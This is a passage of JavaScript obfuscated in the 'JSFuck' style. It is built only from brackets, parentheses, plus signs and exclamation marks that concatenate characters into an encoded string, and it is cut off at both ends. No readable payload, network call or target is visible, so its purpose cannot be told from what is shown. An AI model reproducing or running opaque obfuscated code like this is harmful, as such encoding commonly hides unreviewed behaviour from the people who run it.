[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[